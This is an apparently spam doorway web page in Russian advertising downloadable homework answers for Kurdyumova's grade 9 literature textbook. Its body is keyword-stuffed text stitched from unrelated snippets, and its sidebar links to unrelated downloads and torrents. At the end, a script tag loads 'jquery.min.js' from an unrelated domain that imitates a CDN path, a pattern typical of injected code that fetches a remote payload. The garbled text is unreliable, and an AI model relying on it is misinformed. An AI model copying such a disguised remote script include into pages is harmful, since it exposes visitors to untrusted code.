

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-skachat-gdz-po-literature-9-klass-kurdyumova.html
body_size: 2600
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать гдз по литературе 9 класс курдюмова - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать гдз по литературе 9 класс курдюмова</h2>
                            </header>
                            <p>ГДЗ по литературе за 9 класс учебник-хрестоматия часть 1, часть 2 Курдюмова Т.Ф., Леонов С.А., Колокольцев Е.Н. гдз 9 класс Литература Курдюмова Т.Ф. Подробные гдз и решебник по Литературе для 9 класса учебник-хрестоматия, авторы учебника: Курдюмова Т.Ф., Леонов С.А., Колокольцев Е.Н. на 2018-2019 год. Скачать решебник по литературе 8 класс курдюмова 14.01.2019 Все варианты. 9 класс 10 класс ВПР 2018 по химии с ответами. автор: Курдюмова Т.Ф. Заходите, не пожалеете! Тут отличные гдз по литературе рабочая тетрадь для 6 класса, Курдюмова Т.Ф. от Путина. ГДЗ - поможет Вам сверить ответы к домашнему заданию по Литературе Курдюмова Т.Ф., Леонов С.А. учебник-хрестоматия 9 класс. Решения выполнены к издательству Дрофа 2017 ФГОС. 
Скачать гдз по литературе курдюмова. Ф скачать. Скачать: Литература.9 класс. Учебник хрестоматия ГДЗ по литературе за 7 класс учебник-хрестоматия часть 1, часть 2 Курдюмова Т.Ф. гдз 7 класс Литература Курдюмова Т.Ф. Вы здесь: Главная сайта ГДЗ Учебники 9 класс читать Литература 9 класс Курдюмова онлайн читать Литература 9 класс Курдюмова онлайн. ГДЗ: Спиши готовые домашние задания учебник-хрестоматия по литературе за 9 класс, решебник Курдюмова Т.Ф., ФГОС, часть 1, часть 2 онлайн ответы на gdz.ru. В 7 классе для школьников подготовлена очень интересная программа по литературе. Мы подготовили для Вас и разместили на нашем портале учебник Литература 7 класс Т.Ф. Курдюмова Часть 1 2011 года. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-shablon-svadebnyh-golubey.html">Шаблон свадебных голубей</a></li>
                                <li><a href="ok3ztz-zayavlenie-o-krazhe-dokumentov-obrazec.html">Заявление о краже документов образец</a></li>
                                <li><a href="ok3ztz-put-russkogo-oficera-denikin-skachat-fb2.html">Путь русского офицера деникин скачать fb2</a></li>
                                <li><a href="ok3ztz-skachat-besplatno-cherez-torrent-igru-fermer-2015.html">Скачать бесплатно через торрент игру фермер 2015</a></li>
                                <li><a href="ok3ztz-anekdoty-skachat-knigi.html">Анекдоты скачать книги</a></li>
                                <li><a href="ok3ztz-chrezvychaynoe-proisshestvie-film-1958.html">Чрезвычайное происшествие фильм 1958</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-java-na-windows-10.html">Скачать java на windows 10</a></li>
                                            <li><a href="ok3ztz-morozostoykost-schebnya-gost.html">Морозостойкость щебня гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-applikaciya-kryuchkom-sova-shema.html">Аппликация крючком сова схема</a></li>
                                            <li><a href="ok3ztz-blank-trebovaniya-ob-uplate-naloga.html">Бланк требования об уплате налога</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-tayga-rastitelnyy-mir-prezentaciya.html">Тайга растительный мир презентация</a></li>
                                            <li><a href="ok3ztz-hischnik-skachat-vse-serii-torrent.html">Хищник скачать все серии торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-dogovor-na-uslugi-perevozki-gruzov.html">Договор на услуги перевозки грузов</a></li>
                                            <li><a href="ok3ztz-elektronnyy-zhurnal-ekspert.html">Электронный журнал эксперт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
